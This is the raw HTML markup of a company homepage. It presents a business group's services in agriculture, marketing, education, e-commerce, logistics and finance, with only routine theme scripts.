<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6954b8c7dfe6e3589" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div class="preloader slideshow-preloader"><div class="preloader-spin"></div></div><div class="gem-slideshow gem-slideshow-with-preloader gem-slideshow-rs">[rev_slider alias="business-03-new1"]</div><script type="text/javascript">
var thegemSlideshowPreloader = document.querySelector('.slideshow-preloader');
var thegemSlideshow = document.querySelector('.gem-slideshow');
if(thegemSlideshow.hasChildNodes()) {
	thegemSlideshow.parentNode.insertBefore(thegemSlideshow, thegemSlideshowPreloader);
	thegemSlideshowPreloader.style.height = thegemSlideshow.clientHeight+'px';
	thegemSlideshow.parentNode.insertBefore(thegemSlideshowPreloader,thegemSlideshow);
} else {
	thegemSlideshowPreloader.remove();
	thegemSlideshow.remove();
}
</script>

<div class="block-content no-bottom-margin no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-11246" class="post-11246 page type-page status-publish">

					<div class="entry-content post-content">
                        
						
							
						
						<div id="vc_row-6954b8c7e4485" class="vc_row wpb_row vc_row-fluid thegem-custom-6954b8c7e44753367 vc_row-o-content-&#8221;middle&#8221; vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 &#8221;vc_hidden-md thegem-custom-6954b8c7e56fa7758"><div class="vc_column-inner thegem-custom-inner-6954b8c7e56fb "><div class="wpb_wrapper"></p>
<div class="clearboth"></div>
<div class="gem-divider " style="margin-top: 30px;"></div>
<p></div></div></div></div><div id="vc_row-6954b8c7e57ea" class="vc_row wpb_row vc_row-fluid thegem-custom-6954b8c7e57df6027"><div class="wpb_column vc_column_container vc_col-sm-6 &#8221;vc_col-lg-3 thegem-custom-6954b8c7e59315834"><div class="vc_column-inner thegem-custom-inner-6954b8c7e5932 "><div class="wpb_wrapper"></p>
<div class="lazy-loading" data-ll-item-delay="0">
<div class="gem-textbox  lazy-loading-item centered-box"  data-ll-effect="move-up" >
<div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f0f3f2;"><defs><pattern id="pattern-1730042678-78" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1730042678-78);" /></svg></div>
<div class="gem-textbox-picture centered-box"><img decoding="async" src="https://dmg1group.com/wp-content/uploads/2021/06/agricultural-business.jpg" alt="" class="img-responsive" /></div>
<div class="gem-textbox-inner gem-textbox-after-image" style="">
<div class="gem-textbox-content" style="background-color: #f0f3f2;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<h6 style="text-align: center;"><span style="color: #3c3950;">Agricultural Business</span></h6>

			</div>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p style="text-align: center;">The primary role of agriculturists are in leading <em>agricultural</em> projects, usually in agri<em>business</em> planning or research for the benefit of farms&#8230;</p>

			</div>
		</div></div>
</div>
</div>
</div>
<div class="lazy-loading" data-ll-item-delay="0">
<div class="gem-textbox  lazy-loading-item centered-box"  data-ll-effect="move-up" >
<div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f0f3f2;"><defs><pattern id="pattern-1730042678-33" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1730042678-33);" /></svg></div>
<div class="gem-textbox-picture centered-box"><img decoding="async" src="https://dmg1group.com/wp-content/uploads/2021/06/2251892_stock-photo-rock-concert.jpg" alt="" class="img-responsive" /></div>
<div class="gem-textbox-inner gem-textbox-after-image" style="">
<div class="gem-textbox-content" style="background-color: #f0f3f2;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<h6 style="text-align: center;"><span style="color: #3c3950;">Marketing &amp; entertainment</span></h6>

			</div>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p style="text-align: center;">We customize <em>entertainment marketing</em> strategies for the digital space, focusing on efforts including, but not limited to, SEO, PPC, and social media.</p>

			</div>
		</div></div>
</div>
</div>
</div>
<p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 &#8221;vc_col-lg-3 thegem-custom-6954b8c7e5c408439"><div class="vc_column-inner thegem-custom-inner-6954b8c7e5c41 "><div class="wpb_wrapper"></p>
<div class="lazy-loading" data-ll-item-delay="0">
<div class="gem-textbox  lazy-loading-item centered-box"  data-ll-effect="move-up" >
<div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f0f3f2;"><defs><pattern id="pattern-1730042678-100" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1730042678-100);" /></svg></div>
<div class="gem-textbox-picture centered-box"><img decoding="async" src="https://dmg1group.com/wp-content/uploads/2021/06/career-path-development-700x467-1.jpg" alt="" class="img-responsive" /></div>
<div class="gem-textbox-inner gem-textbox-after-image" style="">
<div class="gem-textbox-content" style="background-color: #f0f3f2;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<h6 style="text-align: center;"><span style="color: #3c3950;">Education &amp; professional training</span></h6>

			</div>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" style="text-align: center;" data-placeholder="Traduction"><span class="Y2IQFc" lang="en">Education is one of the most important investments a country can make for its future.</span></p>

			</div>
		</div></div>
</div>
</div>
</div>
<div class="lazy-loading" data-ll-item-delay="0">
<div class="gem-textbox  lazy-loading-item centered-box"  data-ll-effect="move-up" >
<div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f0f3f2;"><defs><pattern id="pattern-1730042678-97" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1730042678-97);" /></svg></div>
<div class="gem-textbox-picture centered-box"><img decoding="async" src="https://dmg1group.com/wp-content/uploads/2021/06/2021-03-15_eCommerceCOVID19report-1-1220x675px.jpg" alt="" class="img-responsive" /></div>
<div class="gem-textbox-inner gem-textbox-after-image" style="">
<div class="gem-textbox-content" style="background-color: #f0f3f2;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<h6 style="text-align: center;"><span style="color: #3c3950;">E-commerce</span></h6>

			</div>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" style="text-align: center;" data-placeholder="Traduction"><span class="Y2IQFc" lang="en">Once the e-commerce solution and your needs have been defined, you can go in search of a service provider who will create the e-commerce site of your dreams.</span></p>

			</div>
		</div></div>
</div>
</div>
</div>
<p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 &#8221;vc_col-lg-3 thegem-custom-6954b8c7e5ef35432"><div class="vc_column-inner thegem-custom-inner-6954b8c7e5ef4 "><div class="wpb_wrapper"></p>
<div class="lazy-loading" data-ll-item-delay="0">
<div class="gem-textbox  lazy-loading-item centered-box"  data-ll-effect="move-up" >
<div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f0f3f2;"><defs><pattern id="pattern-1730042678-59" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1730042678-59);" /></svg></div>
<div class="gem-textbox-picture centered-box"><img decoding="async" src="https://dmg1group.com/wp-content/uploads/2021/06/secteur-transport.jpg" alt="" class="img-responsive" /></div>
<div class="gem-textbox-inner gem-textbox-after-image" style="">
<div class="gem-textbox-content" style="background-color: #f0f3f2;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<h6 style="text-align: center;"><span style="color: #3c3950;">Transport &amp; logistics</span></h6>

			</div>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p style="text-align: center;">Our software provides <em>logistics sourcing</em> and spend management solutions to simplify workflows.</p>

			</div>
		</div></div>
</div>
</div>
</div>
<div class="lazy-loading" data-ll-item-delay="0">
<div class="gem-textbox  lazy-loading-item centered-box"  data-ll-effect="move-up" >
<div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f0f3f2;"><defs><pattern id="pattern-1730042678-11" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1730042678-11);" /></svg></div>
<div class="gem-textbox-picture centered-box"><img decoding="async" src="https://dmg1group.com/wp-content/uploads/2021/06/transport-logistics.jpeg" alt="" class="img-responsive" /></div>
<div class="gem-textbox-inner gem-textbox-after-image" style="">
<div class="gem-textbox-content" style="background-color: #f0f3f2;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<h6 style="text-align: center;"><span style="color: #3c3950;">Sourcing</span></h6>

			</div>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p style="text-align: center;">To manage these elements, <em>logistics</em> managers must develop strategies related to local and domestic <em>sourcing</em> while weighing the risks</p>

			</div>
		</div></div>
</div>
</div>
</div>
<p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 &#8221;vc_col-lg-3 thegem-custom-6954b8c7e61957648"><div class="vc_column-inner thegem-custom-inner-6954b8c7e6196 "><div class="wpb_wrapper"></p>
<div class="lazy-loading" data-ll-item-delay="0">
<div class="gem-textbox  lazy-loading-item centered-box"  data-ll-effect="move-up" >
<div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f0f3f2;"><defs><pattern id="pattern-1730042678-76" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1730042678-76);" /></svg></div>
<div class="gem-textbox-picture centered-box"><img decoding="async" src="https://dmg1group.com/wp-content/uploads/2021/06/financial_services-1280x720-1.jpg" alt="" class="img-responsive" /></div>
<div class="gem-textbox-inner gem-textbox-after-image" style="">
<div class="gem-textbox-content" style="background-color: #f0f3f2;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<h6 style="text-align: center;"><span style="color: #3c3950;">Financial services</span></h6>

			</div>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p style="text-align: center;">Our content and language solutions support the specific needs of <em>financial service</em> organizations so you can create the best possible</p>

			</div>
		</div></div>
</div>
</div>
</div>
<div class="lazy-loading" data-ll-item-delay="0">
<div class="gem-textbox  lazy-loading-item centered-box"  data-ll-effect="move-up" >
<div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f0f3f2;"><defs><pattern id="pattern-1730042678-63" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1730042678-63);" /></svg></div>
<div class="gem-textbox-picture centered-box"><img decoding="async" src="https://dmg1group.com/wp-content/uploads/2021/06/le-guide-ultime-du-marketing-b2b-en-2021-1.jpg" alt="" class="img-responsive" /></div>
<div class="gem-textbox-inner gem-textbox-after-image" style="">
<div class="gem-textbox-content" style="background-color: #f0f3f2;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<h6 style="text-align: center;"><span style="color: #3c3950;">Marketing</span></h6>

			</div>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" style="text-align: center;" data-placeholder="Traduction"><span class="Y2IQFc" lang="en">Even if the tools and tactics have changed and evolved over time, a good marketing plan is still based on these principles that have made&#8230;</span></p>

			</div>
		</div></div>
</div>
</div>
</div>
<p></div></div></div></div><div id="vc_row-6954b8c7e6529" class="vc_row wpb_row vc_row-fluid thegem-custom-6954b8c7e65242879"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6954b8c7e65be1344"><div class="vc_column-inner thegem-custom-inner-6954b8c7e65bf "><div class="wpb_wrapper">
	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221;" >
			<div class="wpb_wrapper">
				<h2 style="text-align: center;"><span style="color: #3c3950;">WHY CHOOSING US</span></h2>

			</div>
		</div>
<div class="clearboth"></div>
<div class="gem-divider " style="margin-top: 40px;"></div>

	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221;" >
			<div class="wpb_wrapper">
				<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" style="text-align: center;" data-placeholder="Traduction"><span class="Y2IQFc" lang="en">DMG is a service delivery company operating in a virtual platform and operating in a wide variety of fields. We offer you a global package in the different types of transport, a global offer and local knowledge. DMG also provides a large integrated network of air, road, rail, inland waterway and maritime transport solutions spanning the globe. We also provide customs clearance and logistics for your various packages throughout Cameroon and abroad according to the regulations and standards in force because your satisfaction is our concern.</span></p>

			</div>
		</div>
	
</div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-6954b8c7e67c5" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid &#8221;no-big-pad&#8221; thegem-custom-6954b8c7e67c02115 disable-custom-paggings-tablet disable-custom-paggings-mobile vc_row-o-content-&#8221;middle&#8221; vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6954b8c7e67c5")); }</script><div class="wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221; wpb_column vc_column_container vc_col-sm-6 thegem-custom-6954b8c7e68831634"><div class="vc_column-inner thegem-custom-inner-6954b8c7e6884 "><div class="wpb_wrapper">
	
	<div  class="wpb_single_image wpb_content_element vc_align_&#8221;right&#8221;  wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221;" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
	
</div></div></div><div class="&#8221;no-padding&#8221; wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221; wpb_column vc_column_container vc_col-sm-6 thegem-custom-6954b8c7e73cb3083 disable-custom-paggings-tablet disable-custom-paggings-mobile"><div class="vc_column-inner thegem-custom-inner-6954b8c7e73cc "><div class="wpb_wrapper">
	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221;" >
			<div class="wpb_wrapper">
				<p><span style="color: #5f727f;">DMG operates in 3 continents. ( America, Africa and Europe). </span></p>

			</div>
		</div>
<div class="clearboth"></div>
<div class="gem-divider " style="margin-top: 40px;"></div>
<div class="vc_progress_bar wpb_content_element  wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221; vc_progress-bar-color-&#8221;bar_orange&#8221;"  ><div class="vc_general vc_single_bar"><small class="vc_label"> <span class="vc_label_units">&#8221;%5B%7B%22label%22%3A%22usability%22%2C%22value%22%3A%2290%22%2C%22color%22%3A%22bar_blue%22%7D%2C%7B%22label%22%3A%22Services%22%2C%22value%22%3A%2280%22%2C%22color%22%3A%22bar_blue%22%7D%2C%7B%22label%22%3A%22Employing%22%2C%22value%22%3A%2270%22%2C%22color%22%3A%22bar_blue%22%7D%2C%7B%22label%22%3A%22Management%22%2C%22value%22%3A%2260%22%2C%22color%22%3A%22bar_blue%22%7D%5D&#8221;&#8221;%&#8221;</span></small><span class="vc_bar " data-percentage-value="&#8221;%5B%7B%22label%22%3A%22usability%22%2C%22value%22%3A%2290%22%2C%22color%22%3A%22bar_blue%22%7D%2C%7B%22label%22%3A%22Services%22%2C%22value%22%3A%2280%22%2C%22color%22%3A%22bar_blue%22%7D%2C%7B%22label%22%3A%22Employing%22%2C%22value%22%3A%2270%22%2C%22color%22%3A%22bar_blue%22%7D%2C%7B%22label%22%3A%22Management%22%2C%22value%22%3A%2260%22%2C%22color%22%3A%22bar_blue%22%7D%5D&#8221;" data-value="&#8221;%5B%7B%22label%22%3A%22usability%22%2C%22value%22%3A%2290%22%2C%22color%22%3A%22bar_blue%22%7D%2C%7B%22label%22%3A%22Services%22%2C%22value%22%3A%2280%22%2C%22color%22%3A%22bar_blue%22%7D%2C%7B%22label%22%3A%22Employing%22%2C%22value%22%3A%2270%22%2C%22color%22%3A%22bar_blue%22%7D%2C%7B%22label%22%3A%22Management%22%2C%22value%22%3A%2260%22%2C%22color%22%3A%22bar_blue%22%7D%5D&#8221;"></span></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-6954b8c7e76f8" class="vc_row wpb_row vc_row-fluid thegem-custom-6954b8c7e76f23222"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6954b8c7e77ef1336"><div class="vc_column-inner thegem-custom-inner-6954b8c7e77f0 "><div class="wpb_wrapper"></p>
<div id="fullwidth-block-671e5b36371c1" class="fullwidth-block clearfix"  style="padding-top: 95px;padding-bottom: 80px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-671e5b36371c1")); }</script></p>
<div class="fullwidth-block-background" style="background-image: url(https://dmg1group.com/wp-content/uploads/2018/12/4-15.jpg);background-repeat: no-repeat; background-size: cover;background-position: center top;"></div>
<div class="fullwidth-block-inner">
<div class="container">
	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221;" >
			<div class="wpb_wrapper">
				<h2 style="text-align: center;"><span style="color: #ffffff;">GET IN TOUCH</span></h2>

			</div>
		</div>
<div class="clearboth"></div>
<div class="gem-divider " style="margin-top: 35px;"></div>

	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221;" >
			<div class="wpb_wrapper">
				<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" style="text-align: center;" data-placeholder="Traduction"><span class="Y2IQFc" lang="en" style="color: #ffffff;">For any further questions, do not hesitate to contact us because your satisfaction honors us.</span></p>

			</div>
		</div>
	

<div class="clearboth"></div>
<div class="gem-divider " style="margin-top: 85px;"></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid custom-inner-column-6954b8c7e84ec"><div class="wpb_column vc_column_container vc_col-sm-2 &#8221;vc_col-xs-4&#8243;"><div class="vc_column-inner thegem-custom-inner-6954b8c7e8f50 "><div class="wpb_wrapper"></p>
<div class="centered-box">
<div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-circle"  style="border-color: #1a998c;opacity: 1;">
<div class="gem-icon-inner" style=""><a href="#" target="_self" rel="noopener"><span class="gem-icon-half-1" style="color: #1a998c;"><span class="back-angle">&#xe094;</span></span><span class="gem-icon-half-2" style="color: #1a998c;"><span class="back-angle">&#xe094;</span></span></a></div>
</div>
</div>
<p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 &#8221;vc_col-xs-4&#8243;"><div class="vc_column-inner thegem-custom-inner-6954b8c7e9001 "><div class="wpb_wrapper"></p>
<div class="centered-box">
<div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-circle"  style="border-color: #1a998c;opacity: 1;">
<div class="gem-icon-inner" style=""><a href="#" target="_self" rel="noopener"><span class="gem-icon-half-1" style="color: #1a998c;"><span class="back-angle">&#xe093;</span></span><span class="gem-icon-half-2" style="color: #1a998c;"><span class="back-angle">&#xe093;</span></span></a></div>
</div>
</div>
<p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 &#8221;vc_col-xs-4&#8243;"><div class="vc_column-inner thegem-custom-inner-6954b8c7e9094 "><div class="wpb_wrapper"></p>
<div class="centered-box">
<div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-circle"  style="border-color: #1a998c;opacity: 1;">
<div class="gem-icon-inner" style=""><a href="#" target="_self" rel="noopener"><span class="gem-icon-half-1" style="color: #1a998c;"><span class="back-angle">&#xe09d;</span></span><span class="gem-icon-half-2" style="color: #1a998c;"><span class="back-angle">&#xe09d;</span></span></a></div>
</div>
</div>
<p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 &#8221;vc_col-xs-4&#8243;"><div class="vc_column-inner thegem-custom-inner-6954b8c7e912b "><div class="wpb_wrapper"></p>
<div class="centered-box">
<div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-circle"  style="border-color: #1a998c;opacity: 1;">
<div class="gem-icon-inner" style=""><a href="#" target="_self" rel="noopener"><span class="gem-icon-half-1" style="color: #1a998c;"><span class="back-angle">&#xe09a;</span></span><span class="gem-icon-half-2" style="color: #1a998c;"><span class="back-angle">&#xe09a;</span></span></a></div>
</div>
</div>
<p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 &#8221;vc_col-xs-4&#8243;"><div class="vc_column-inner thegem-custom-inner-6954b8c7e91c2 "><div class="wpb_wrapper"></p>
<div class="centered-box">
<div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-circle"  style="border-color: #1a998c;opacity: 1;">
<div class="gem-icon-inner" style=""><a href="#" target="_self" rel="noopener"><span class="gem-icon-half-1" style="color: #1a998c;"><span class="back-angle">&#xe095;</span></span><span class="gem-icon-half-2" style="color: #1a998c;"><span class="back-angle">&#xe095;</span></span></a></div>
</div>
</div>
<p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 &#8221;vc_col-xs-4&#8243;"><div class="vc_column-inner thegem-custom-inner-6954b8c7e9255 "><div class="wpb_wrapper"></p>
<div class="centered-box">
<div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-circle"  style="border-color: #1a998c;opacity: 1;">
<div class="gem-icon-inner" style=""><a href="#" target="_self" rel="noopener"><span class="gem-icon-half-1" style="color: #1a998c;"><span class="back-angle">&#xe0a3;</span></span><span class="gem-icon-half-2" style="color: #1a998c;"><span class="back-angle">&#xe0a3;</span></span></a></div>
</div>
</div>
<p></div></div></div></div></div>
</div>
</div>
<p></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-6954b8c7e949d" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid thegem-custom-6954b8c7e94953125"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6954b8c7e949d")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6954b8c7e95778469"><div class="vc_column-inner thegem-custom-inner-6954b8c7e9578 "><div class="wpb_wrapper"></p>
<div id="fullwidth-block-671e5b3637294" class="fullwidth-block clearfix"  style=""><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-671e5b3637294")); }</script></p>
<div class="fullwidth-block-inner">
<div class="container">
	
